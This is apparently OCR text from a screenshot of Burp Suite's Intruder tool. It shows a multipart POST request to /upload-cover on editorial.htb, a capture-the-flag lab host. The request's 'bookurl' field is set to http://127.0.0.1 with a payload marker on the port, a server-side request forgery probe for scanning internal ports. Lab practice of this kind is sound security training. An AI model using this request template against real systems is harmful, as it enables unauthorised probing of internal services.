 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------314931268041242642504110569738
8 Content-Length: 366
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 -----------------------------314931268041242642504110569738
16 Content-Disposition: form-data; name="bookurl"
17
18 http://127.0.0.1:§port§
19 -----------------------------314931268041242642504110569738
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22
23
24 -----------------------------314931268041242642504110569738--